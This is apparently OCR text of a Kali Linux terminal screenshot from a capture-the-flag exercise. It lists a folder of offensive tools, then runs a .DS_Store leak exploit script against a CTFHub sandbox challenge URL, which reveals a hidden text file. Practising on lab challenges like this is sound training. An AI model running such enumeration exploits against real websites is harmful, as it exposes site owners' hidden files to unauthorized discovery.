 1 2 3 4 20:30
root@kali: ~/tools/DS_Store/ds_store_exp
文件 动作 编辑 查看 帮助
root@kali: ~/tools/DS_Store/ds_store_exp × root@kali: ~/tools/git/GitHack ×
(root㉿kali)-[~/tools]
# ls
AntSword-Loader cobaltstrike dire frp hackbar js mysql PrintSpoofer sqlmap UACME wesng
app ddos DS_Store fscan HG juicy-potato passwd redis Subdomain waf wifi
ARL dict Finger git info msf poc RottenPotato SVN webshell
(root㉿kali)-[~/tools]
# cd DS_Store
(root㉿kali)-[~/tools/DS_Store]
# ls
ds_store_exp
(root㉿kali)-[~/tools/DS_Store]
# cd ds_store_exp
(root㉿kali)-[~/tools/DS_Store/ds_store_exp]
# ls
ds_store_exp.py README.md
(root㉿kali)-[~/tools/DS_Store/ds_store_exp]
# python3 ds_store_exp.py http://challenge-cae4360332dcf9c0.sandbox.ctfhub.com:10800/.DS_Store
[200] http://challenge-cae4360332dcf9c0.sandbox.ctfhub.com:10800/.DS_Store
[200] http://challenge-cae4360332dcf9c0.sandbox.ctfhub.com:10800/c426d1c9d81d508f57e6aa7644273687.txt
(root㉿kali)-[~/tools/DS_Store/ds_store_exp]
#